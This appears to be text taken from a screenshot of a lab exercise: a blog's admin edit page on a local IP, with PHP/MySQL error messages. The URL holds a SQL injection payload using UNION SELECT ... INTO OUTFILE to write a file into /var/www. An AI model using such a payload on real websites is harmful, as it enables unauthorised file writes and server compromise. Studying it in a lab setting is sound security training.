 Not secure | 192.168.0.5/admin/edit.php?id=-1%20union%20select%201,"hello%20sarthak",3,4%20into%20outfile%20"/var/www...
Administration of my Blog
Home | Manage post | New post | Lo
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in /var/www/classes/post.php on line 111 Notice: Undefined variable: post in /var/www/classes/post.php on li
Title: Notice: Trying to get property
Notice: Trying to get property of non-object in /var/www/admin/edit.php on line 19
Text:
Update